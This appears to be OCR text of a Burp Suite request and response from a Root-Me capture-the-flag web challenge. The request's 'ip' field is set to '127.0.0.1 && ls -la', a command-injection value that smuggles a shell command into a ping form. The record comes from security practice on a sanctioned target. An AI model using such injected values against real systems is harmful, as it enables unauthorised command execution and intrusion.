 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch53/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch53/
12 Cookie: _ga_SRYSKX09J7=GS1.1.1732808552.2.1.1732808576.0.0.0;
_ga=GA1.1.1612504057.1732330700
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=127.0.0.1 && ls -la
Response
Pretty Raw Hex Render Hackvertor \n
127.0.0.1 Submit
Ping OK